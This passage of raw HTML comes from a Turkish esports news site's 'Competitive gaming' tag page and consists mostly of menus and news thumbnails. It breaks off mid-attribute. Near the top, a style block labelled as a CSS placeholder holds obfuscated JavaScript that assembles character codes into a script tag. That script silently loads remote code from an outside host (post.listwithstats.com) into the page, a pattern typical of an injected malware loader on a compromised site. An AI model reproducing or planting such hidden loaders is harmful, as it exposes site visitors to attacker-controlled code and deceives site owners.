  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/tag/competitive-gaming",
                    "name": "Competitive gaming"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="archive tag tag-competitive-gaming tag-264 global-block-template-1 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, 